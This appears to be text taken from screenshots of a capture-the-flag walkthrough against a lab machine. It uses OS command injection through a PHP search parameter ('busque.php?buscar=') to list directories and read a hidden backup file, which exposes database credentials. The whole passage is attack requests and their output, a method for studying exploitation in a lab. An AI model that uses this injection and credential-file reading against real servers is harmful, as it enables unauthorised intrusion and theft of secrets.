 192.168.50.158/site/busque.php?buscar=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
assets busque.php css index.html js wordpress
192.168.50.158/site/busque.php?buscar=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
/var/www/html/site
192.168.50.158/site/busque.php?buscar=ls -al /var/www/html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
total 16 drwxr-xr-x 3 root root 4096 Oct 31 2021 . drwxr-xr-x 3 root root 4096 Oct 31 2021 .. -rw-r--r-- 1 www-data www-data 336 Oct 31 2021 .backup drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 site
192.168.50.158/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
$servername = "localhost"; $database = "jangow01"; $username = "jangow01"; $password = "abygurl69"; // Create connection $conn = mysqli_connect($servername, $username, $password, $database); // Check connection if (!
$conn) { die("Connection failed: " . mysqli_connect_error()); } echo "Connected successfully"; mysqli_close($conn);